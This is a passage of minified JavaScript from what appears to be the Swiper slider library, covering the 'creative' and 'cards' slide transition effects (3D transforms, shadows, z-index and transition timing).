i=r[0]/2-y.params.slidesOffsetBefore||0;e.style.transform=`translateX(calc(50% - ${i}px))`}for(let s=0;s<i.length;s+=1){const r=i[s],h=r.progress,f=Math.min(Math.max(r.progress,-l.limitProgress),l.limitProgress);let e=f;o||(e=Math.min(Math.max(r.originalProgress,-l.limitProgress),l.limitProgress));const v=r.swiperSlideOffset,g=[y.params.cssMode?-v-y.translate:-v,0,0],w=[0,0,0];let t=!1,a=(y.isHorizontal()||(g[1]=g[0],g[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});f<0?(a=l.next,t=!0):0<f&&(a=l.prev,t=!0),g.forEach((e,t)=>{g[t]=`calc(${e}px + (${e=a.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(f*n)}))`}),w.forEach((e,t)=>{var s=a.rotate[t]*Math.abs(f*n);w[t]=s}),r.style.zIndex=-Math.abs(Math.round(h))+i.length;var c=g.join(", "),p=`rotateX(${d(w[0])}deg) rotateY(${d(w[1])}deg) rotateZ(${d(w[2])}deg)`,u=e<0?`scale(${1+(1-a.scale)*e*n})`:`scale(${1-(1-a.scale)*e*n})`,m=e<0?1+(1-a.opacity)*e*n:1-(1-a.opacity)*e*n,c=`translate3d(${c}) ${p} `+u;if(t&&a.shadow||!t){let e=r.querySelector(".swiper-slide-shadow");if(e=!e&&a.shadow?S("creative",r):e){const y=l.shadowPerProgress?f*(1/l.limitProgress):f;e.style.opacity=Math.min(Math.max(Math.abs(y),0),1)}}const b=x(0,r);b.style.transform=c,b.style.opacity=m,a.origin&&(b.style.transformOrigin=a.origin)}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e,allSlides:!0})},perspective:()=>y.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!y.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),a({effect:"cards",swiper:y,on:s,setTranslate:()=>{const{slides:n,activeIndex:o,rtlTranslate:d}=y,c=y.params.cardsEffect,{startTranslate:p,isTouched:u}=y.touchEventsData,m=d?-y.translate:y.translate;for(let l=0;l<n.length;l+=1){const g=n[l],w=g.progress,b=Math.min(Math.max(w,-4),4);let e=g.swiperSlideOffset,t=(y.params.centeredSlides&&!y.params.cssMode&&(y.wrapperEl.style.transform=`translateX(${y.minTranslate()}px)`),y.params.centeredSlides&&y.params.cssMode&&(e-=n[0].swiperSlideOffset),y.params.cssMode?-e-y.translate:-e),s=0;var h=-100*Math.abs(b);let a=1,i=-c.perSlideRotate*b,r=c.perSlideOffset-.75*Math.abs(b);var f=y.virtual&&y.params.virtual.enabled?y.virtual.from+l:l,v=(f===o||f===o-1)&&0<b&&b<1&&(u||y.params.cssMode)&&m<p,f=(f===o||f===o+1)&&b<0&&-1<b&&(u||y.params.cssMode)&&p<m;if(v||f){const n=(1-Math.abs((Math.abs(b)-.5)/.5))**.5;i+=-28*b*n,a+=-.5*n,r+=96*n,s=-25*n*Math.abs(b)+"%"}if(t=b<0?`calc(${t}px ${d?"-":"+"} (${r*Math.abs(b)}%))`:0<b?`calc(${t}px ${d?"-":"+"} (-${r*Math.abs(b)}%))`:t+"px",!y.isHorizontal()){const n=s;s=t,t=n}v=b<0?""+(1+(1-a)*b):""+(1-(1-a)*b),f=`
        translate3d(${t}, ${s}, ${h}px)
        rotateZ(${c.rotate?d?-i:i:0}deg)
        scale(${v})
      `;if(c.slideShadows){let e=g.querySelector(".swiper-slide-shadow");(e=e||S("cards",g))&&(e.style.opacity=Math.min(Math.max((Math.abs(b)-.5)/.5,0),1))}g.style.zIndex=-Math.abs(Math.round(w))+n.length,x(0,g).style.transform=f}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:y.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!y.params.cssMode})})}]),m}();